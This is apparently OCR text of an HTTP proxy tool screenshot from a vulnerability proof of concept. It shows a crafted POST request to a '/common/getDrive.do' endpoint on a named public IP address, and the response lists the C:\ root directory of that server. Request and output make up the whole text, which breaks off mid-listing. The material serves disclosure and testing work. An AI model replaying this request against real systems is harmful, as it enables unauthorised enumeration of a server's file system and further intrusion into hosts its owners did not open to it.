 Send
Cancel
Target: http://122.204.223.86
Request
Pretty Raw \n Actions
1 POST /common/getDrive.do HTTP/1.1
2 Host: 122.204.223.86
3 X-Requested-With: XMLHttpRequest
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: shiro.sesssion=18 a3
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 36
10
11 path=C%3A%5C&type=drives&extensions=
Response
Pretty Raw Render \n Actions
"parentPath":"",
"files":[
{
"fileName":"$Recycle.Bin",
"parentPath":"C:\\",
"absolutePath":"C:\\$Recycle.Bin",
"isDirectory":true
},
{
"fileName":"43b157b81a6a08e1674b4358",
"parentPath":"C:\\",
"absolutePath":"C:\\43b157b81a6a08e1674b4358",
"isDirectory":true
},
{
"fileName":"Config.Msi",
"parentPath":"C:\\",
"absolutePath":"C:\\Config.Msi",
"isDirectory":true
},
{
"fileName":"Documents and Settings",
"parentPath":"C:\\",
"absolutePath":"C:\\Documents and Settings",
"isDirectory":true
},
{
"fileName":"OBE",
"parentPath":"C:\\",
"absolutePath":"C:\\OBE",
"isDirectory":true
},
{
"fileName":"OberYun",
"parentPath":"C:\\",
"absolutePath":"C:\\OberYun",
"isDirectory":true
},
{
"fileName":"pagefile.sys",
"fileSize":1434021888,
"parentPath":"C:\\",
"absolutePath":"C:\\pagefile.sys",
"isDirectory":false
},
{
"fileName":"PerfLogs",
"parentPath":"C:\\",
"absolutePath":"C:\\PerfLogs",
"isDirectory":true
},
{
"fileName":"Program Files",
"parentPath":"C:\\",
"absolutePath":"C:\\Program Files",
"isDirectory":true
},
INSPECTOR